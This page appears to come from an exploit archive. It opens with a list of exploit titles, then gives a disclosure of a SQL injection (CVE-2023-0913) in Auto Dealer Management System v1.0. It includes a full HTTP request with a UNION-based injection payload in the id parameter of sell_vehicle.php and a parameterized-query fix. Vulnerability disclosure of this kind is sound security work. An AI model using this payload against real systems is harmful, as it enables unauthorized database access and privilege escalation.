50 changes to exploits/shellcodes/ghdb Mitel MiCollab AWV 8.1.2.4 and 9.1.3 - Directory Traversal and LFI ABUS Security Camera TVIP 20000-21150 - LFI_ RCE and SSH Root Access Arris Router Firmware 9.1.103 - Remote Code Execution (RCE) (Authenticated) Osprey Pump Controller 1.0.1 - (eventFileSelected) Command Injection Osprey Pump Controller 1.0.1 - (pseudonym) Semi-blind Command Injection Osprey Pump Controller 1.0.1 - (userName) Blind Command Injection Osprey Pump Controller 1.0.1 - Administrator Backdoor Access Osprey Pump Controller 1.0.1 - Authentication Bypass Credentials Modification Osprey Pump Controller 1.0.1 - Cross-Site Request Forgery Osprey Pump Controller 1.0.1 - Predictable Session Token / Session Hijack Osprey Pump Controller 1.0.1 - Unauthenticated File Disclosure Osprey Pump Controller 1.0.1 - Unauthenticated Remote Code Execution Exploit Osprey Pump Controller v1.0.1 - Unauthenticated Reflected XSS WIMAX SWC-5100W Firmware V(1.11.0.1 :1.9.9.4) - Authenticated RCE HospitalRun 1.0.0-beta - Local Root Exploit for macOS Adobe Connect 10 - Username Disclosure craftercms 4.x.x - CORS EasyNas 1.1.0 - OS Command Injection Agilebio Lab Collector Electronic Lab Notebook v4.234 - Remote Code Execution (RCE) Art Gallery Management System Project in PHP v 1.0 - SQL injection atrocore 1.5.25 User interaction - Unauthenticated File upload - RCE Auto Dealer Management System 1.0 - Broken Access Control Exploit Auto Dealer Management System v1.0 - SQL Injection Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php Auto Dealer Management System v1.0 - SQL Injection on manage_user.php Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload Best pos Management System v1.0 - SQL Injection ChurchCRM v4.5.3-121fcc1 - SQL Injection Dompdf 1.2.1 - Remote Code Execution (RCE) Employee Task Management System v1.0 - Broken Authentication Employee Task Management System v1.0 - SQL Injection on (task-details.php?task_id=?) Employee Task Management System v1.0 - SQL Injection on edit-task.php flatnux 2021-03.25 - Remote Code Execution (Authenticated) Intern Record System v1.0 - SQL Injection (Unauthenticated) Kimai-1.30.10 - SameSite Cookie-Vulnerability session hijacking LDAP Tool Box Self Service Password v1.5.2 - Account takeover Music Gallery Site v1.0 - Broken Access Control Music Gallery Site v1.0 - SQL Injection on music_list.php Music Gallery Site v1.0 - SQL Injection on page Master.php Music Gallery Site v1.0 - SQL Injection on page view_music_details.php POLR URL 2.3.0 - Shortener Admin Takeover Purchase Order Management-1.0 - Local File Inclusion Simple Food Ordering System v1.0 - Cross-Site Scripting (XSS) Simple Task Managing System v1.0 - SQL Injection (Unauthenticated) modoboa 2.0.4 - Admin TakeOver pdfkit v0.8.7.2 - Command Injection FileZilla Client 3.63.1 - 'TextShaping.dl' DLL Hijacking Windows 11 10.0.22000 - Backup service Privilege Escalation TitanFTP 2.0.1.2102 - Path traversal to Remote Code Execution (RCE) Unified Remote 3.13.0 - Remote Code Execution (RCE)
67 lines
No EOL
3.7 KiB
Text
67 lines
No EOL
3.7 KiB
Text

# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php
|
|
# Author Name: Muhammad Navaid Zafar Ansari
|
|
|
|
### Date:
|
|
> 18 February 2023
|
|
|
|
### CVE Assigned:
|
|
**[CVE-2023-0913](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0913)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0913) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0913)
|
|
|
|
### Vendor Homepage:
|
|
> https://www.sourcecodester.com
|
|
### Software Link:
|
|
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
|
|
### Version:
|
|
> v 1.0
|
|
|
|
# Tested on: Windows 11
|
|
|
|
### SQL Injection
|
|
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
|
### Affected Page:
|
|
> sell_vehicle.php
|
|
|
|
> On this page id parameter is vulnerable to SQL Injection Attack
|
|
|
|
> URL of the vulnerable parameter is: ?page=vehicles/sell_vehicle&id=*
|
|
### Description:
|
|
> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
|
|
+ Admin user has full access to the system
|
|
+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)
|
|
> Employee could perform the SQL Injection by opening sell vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system.
|
|
### Proof of Concept:
|
|
> Following steps are involved:
|
|
+ An employee open the sell vehicle transaction form and could perform the SQL injection with vulnerable parameter (?page=vehicles/sell_vehicle&id=1*)
|
|
### Request:
|
|
```
|
|
GET /adms/admin/?page=vehicles/sell_vehicle&id=1%27+and+false+union+select+1,2,version(),database(),5,6,user(),@@datadir,9,10,11,12,13--+- HTTP/1.1
|
|
Host: localhost
|
|
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
|
|
sec-ch-ua-mobile: ?0
|
|
sec-ch-ua-platform: "Windows"
|
|
Upgrade-Insecure-Requests: 1
|
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
|
Sec-Fetch-Site: none
|
|
Sec-Fetch-Mode: navigate
|
|
Sec-Fetch-User: ?1
|
|
Sec-Fetch-Dest: document
|
|
Accept-Encoding: gzip, deflate
|
|
Accept-Language: en-US,en;q=0.9
|
|
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
|
|
Connection: close
|
|
```
|
|
|
|
### Response:
|
|
|
|
|
|
### Recommendation:
|
|
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
|
|
```
|
|
Example Code:
|
|
$sql = $obj_admin->db->prepare("SELECT * from `transaction_list` where id = :id ");
|
|
$sql->bindparam(':id', $id);
|
|
$sql->execute();
|
|
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
|
```
|
|
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo |